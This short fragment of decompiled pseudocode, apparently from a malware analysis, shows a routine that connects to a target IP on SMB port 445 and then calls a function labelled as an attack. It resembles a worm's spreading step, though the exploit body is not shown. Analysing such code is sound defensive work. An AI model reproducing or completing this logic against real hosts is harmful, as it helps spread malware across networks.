 if ( WSAStartup(0x202u, &WSAData) )
exit(-1);
result = socket(2, 1, 0);
v2 = result;
if ( result != -1 )
{
name.sa_family = 2;
*(_DWORD *)&name.sa_data[2] = inet_addr((const char *)lpThreadParameter);
*(_WORD *)name.sa_data = htons(445u);
if ( !connect(v2, &name, 16) )
{
sub_402600(&v3, (char *)lpThreadParameter);
attack_fun_sub_407980((int)lpThreadParameter, v3, v4, v5, v6, v7, v8, v9);
}
closesocket(v2);
result = 1;
dword_5EBF0C = -1;
}